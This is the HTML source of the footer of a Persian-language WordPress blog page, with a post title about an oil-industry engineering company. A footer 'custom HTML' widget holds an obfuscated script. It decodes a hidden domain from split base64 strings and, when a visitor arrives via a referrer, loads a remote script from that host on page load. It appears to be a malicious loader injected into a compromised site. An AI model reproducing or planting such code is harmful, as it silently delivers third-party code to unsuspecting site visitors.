                        <h4 class="title"> <a href="https://artmisblog.ir/2024/12/27/%d8%b4%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d9%86%d9%81%d8%aa-3/" title="Permalink to: شرکت مهندسی و ساختمان صنایع نفت"> شرکت مهندسی و ساختمان صنایع نفت</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2024/12/">
                دسامبر 27, 2024            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
    </div>
<!--==================== FOOTER AREA ====================-->
<footer> 
    <div class="overlay" style="background-color: ;">
        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="custom_html-115" class="widget_text col-md-4 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
        <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://artmisblog.ir/" rel="home">آرتمیس بلاگ - چکید وب فارسی</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                        <div class="col-md-6 text-right text-xs">
                            <ul class="mg-social">
                                                            </ul>
                        </div>
                        <!--/col-md-4-->  
                     
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
        <div class="mg-footer-copyright">
            <div class="container-fluid">
                <div class="row">
                                        <div class="col-md-6 text-xs">
                                            <p>
                        <a href="https://wordpress.org/">
                        با افتخار قدرت گرفته از WordPress                        </a>
                        <span class="sep"> | </span>
                        Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                        </p>
                    </div>
                                                    <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://artmisblog.ir/" title="Home">Home</a></li></ul>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f953eba211a04ce995007bddb222a952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>